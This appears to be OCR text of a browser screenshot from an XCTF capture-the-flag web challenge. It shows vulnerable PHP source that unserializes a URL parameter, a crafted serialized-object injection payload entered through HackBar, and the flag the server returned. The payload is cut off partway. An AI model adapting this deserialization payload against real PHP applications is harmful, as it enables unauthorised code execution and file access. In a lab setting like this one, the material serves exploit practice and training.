 web-8249361ce6.challenge.xctf.
登录
web-8249361ce6.challenge.xctf.org.cn/?noway=O:3:"wel":2:{s:4:"fast";s:10:"free__toto";s:4:"star";O:4:"flag":2:{s:4:"file";a:0:{}s:6:"params";O:8:"database"
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
{
$func = $this->params;
echo "you win??";
$func();
}
}
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file == "fl@g.php") {
$con = file_get_contents('/flag');
echo $con;
unlink($file);
}
}
}
$exp = $_GET['noway'];
unserialize($exp); flag{BeKVIEOW7TUMDo8bmwU75vAeEJmBwhiZ} you win??
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://web-8249361ce6.challenge.xctf.org.cn/?noway=O:3:"wel":2:{s:4:"fast";s:10:"free__toto";s:4:"star";O:4:"flag":2:
{s:4:"file";a:0:{}s:6:"params";O:8:"database":6:
{s:8:"hostname";s:9:"127.0.0.1";s:6:"dbuser";s:4:"root";s:6:"dbpass";s:4:"root";s:8:"database";s:8:"fl@g.php";s:3:"str";O:
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8